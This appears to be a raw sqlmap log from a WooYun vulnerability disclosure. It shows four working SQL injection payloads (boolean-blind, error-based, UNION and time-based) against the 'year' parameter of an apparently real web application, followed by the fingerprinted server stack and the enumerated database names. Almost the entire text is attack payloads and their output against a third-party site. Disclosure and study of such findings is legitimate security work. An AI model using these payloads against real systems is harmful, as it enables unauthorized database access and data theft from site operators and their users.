 ---
Place: GET
Parameter: year
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: No=6&year=(SELECT (CASE WHEN (8280=8280) THEN '' ELSE 8280*(SELECT
8280 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&PageNo=23&keyword=
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: No=6&year=-5386 OR (SELECT 4565 FROM(SELECT COUNT(*),CONCAT(0x71636
36371,(SELECT (CASE WHEN (4565=4565) THEN 1 ELSE 0 END)),0x7178676a71,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&PageNo=23&keyword=
Type: UNION query
Title: MySQL UNION query (random number) - 7 columns
Payload: No=6&year=-7471 UNION ALL SELECT CONCAT(0x7163636371,0x4e525371484d
56727954,0x7178676a71),9920,9920,9920,9920,9920,9920#&PageNo=23&keyword=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: No=6&year=-4865 OR 2632=SLEEP(5)&PageNo=23&keyword=
---
[10:46:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[10:46:15] [INFO] fetching database names
[10:46:15] [INFO] the SQL query used returns 2 entries
[10:46:16] [INFO] retrieved: "information_schema"
[10:46:16] [INFO] retrieved: "ccsadoc"
available databases [2]:
[*] ccsadoc
[*] information_schema
www.wooyun.org